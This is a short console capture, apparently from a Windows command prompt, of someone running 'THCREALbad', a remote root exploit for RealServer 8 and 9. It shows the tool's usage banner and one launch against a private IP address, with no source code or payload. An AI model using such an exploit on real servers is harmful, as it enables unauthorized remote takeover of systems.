 C:\WINDOWS\system32\cmd.exe
2003-08-25 14:56 36,864 THCrealbad.exe
2 个文件 46,148 字节
2 个目录 4,537,843,712 可用字节
D:\wwwroot\THCREALbad>THCREALbad
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk <jcyberpunk@thehackerschoice.com>
Usage: <Host> <OS>
0 - Wind0wZ
1 - Linux
2 - OS Test Mode
D:\wwwroot\THCREALbad>THCREALbad 192.168.1.2 0
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk <jcyberpunk@thehackerschoice.com>
exploit send .... sleeping a while ....
17